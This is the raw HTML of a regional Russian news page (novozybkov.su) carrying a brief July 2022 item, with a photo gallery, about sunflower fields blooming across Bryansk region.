<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-139263" class="post-139263 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f\/","headline":"В Брянской области распустились тысячи подсолнухов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/07\/IL6EVkwj6WU.jpg","dateCreated":"2022-07-19T09:57:45+00:00","datePublished":"2022-07-19T09:57:45+00:00","dateModified":"2022-07-19T09:57:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/07/IL6EVkwj6WU.jpg" alt="В Брянской области распустились тысячи подсолнухов" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянской области распустились тысячи подсолнухов</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-07-19T09:57:45+03:00">19.07.2022</time> <time class="entry-time" datetime="2022-07-19T09:57:45+03:00">09:57</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Ярко-желтые поля добавили красок и порцию позитива дождливому июлю.</p>
<p style="text-align: justify;">Жители региона делятся в соцсети фотографиями желтых «ковров» &#8212; на полях региона зацвел подсолнечник. Растениям, пропитанные солнечным настроением, радуют глаз местных жителей, путешественников, проезжающих мимо бескрайних желтых полос у дороги. И конечно же фотографов. Полюбуйтесь, какая красота.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-139263 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://novozybkov.su/wp-content/uploads/2022/07/Q_RhuIwN7qU.jpg'><img decoding="async" width="113" height="150" src="https://novozybkov.su/wp-content/uploads/2022/07/Q_RhuIwN7qU-113x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/07/Q_RhuIwN7qU-113x150.jpg 113w, https://novozybkov.su/wp-content/uploads/2022/07/Q_RhuIwN7qU.jpg 752w" sizes="(max-width: 113px) 100vw, 113px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/wp-content/uploads/2022/07/vgeU6wn8p3c.jpg'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2022/07/vgeU6wn8p3c-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/07/vgeU6wn8p3c-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/07/vgeU6wn8p3c-768x578.jpg 768w, https://novozybkov.su/wp-content/uploads/2022/07/vgeU6wn8p3c.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p style="text-align: justify;">Фото: ВК, Типичный Брянск</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/" data-a2a-title="В Брянской области распустились тысячи подсолнухов"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%81%D0%BE%D0%BB%D0%BD%D1%83%D1%85%D0%BE%D0%B2" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%81%D0%BE%D0%BB%D0%BD%D1%83%D1%85%D0%BE%D0%B2" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%81%D0%BE%D0%BB%D0%BD%D1%83%D1%85%D0%BE%D0%B2" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%81%D0%BE%D0%BB%D0%BD%D1%83%D1%85%D0%BE%D0%B2" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%81%D0%BE%D0%BB%D0%BD%D1%83%D1%85%D0%BE%D0%B2" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%81%D0%BE%D0%BB%D0%BD%D1%83%D1%85%D0%BE%D0%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%be-%d0%b7%d0%b0%d0%b4%d1%8b/" rel="prev"><span class="meta-nav">&larr;</span> В Новозыбкове за сутки произошло задымление на двух трансформаторных подстанциях</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be-%d0%bc%d0%b8%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8%d0%b7%d0%be-%d0%b2/" rel="next">Сообщение о минировании здания СИЗО в Новозыбкове оказалось ложным <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C-%D1%82%D1%8B%D1%81%D1%8F/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='139263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
